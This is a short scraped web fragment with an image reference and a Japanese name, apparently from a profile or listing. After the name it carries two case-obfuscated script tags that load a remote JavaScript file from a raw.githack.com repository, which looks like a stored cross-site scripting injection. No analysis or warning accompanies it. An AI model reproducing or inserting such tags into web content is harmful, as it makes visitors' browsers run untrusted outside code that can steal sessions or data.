 夜桜ツキ女王様(<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>)